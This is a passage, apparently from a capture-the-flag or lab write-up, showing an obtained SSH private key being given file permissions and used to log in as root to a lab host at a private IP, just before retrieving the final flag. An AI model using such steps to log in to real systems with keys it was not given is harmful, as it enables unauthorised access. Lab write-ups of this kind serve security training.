
After assigning the appropriate permissions to the SSH key:
chmod 600 id_rsa
we can connect:
ssh root@172.16.14.198 -i id_rsa
Thus, we successfully establish a connection as the root user.
Now we can retrieve the final flag located in the root directory:
